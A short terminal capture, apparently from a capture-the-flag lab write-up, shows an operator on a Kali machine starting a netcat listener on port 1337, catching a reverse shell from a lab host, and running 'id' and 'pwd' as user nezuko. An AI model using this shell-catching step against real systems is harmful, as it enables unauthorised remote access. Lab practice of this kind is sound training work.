 root@kali: ~/Desktop/nezuko
root@kali: ~/Desktop/nezuko
root@kali:~/Desktop/nezuko# nc -lvnp 1337
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.4.
Ncat: Connection from 10.10.10.4:45862.
id
uid=1000(nezuko) gid=1000(nezuko) groups=1000(nezuko),4(adm),24(cdrom),30(dip),46(plugdev),116(lpadmin),126
(sambashare)
cd
pwd
/home/nezuko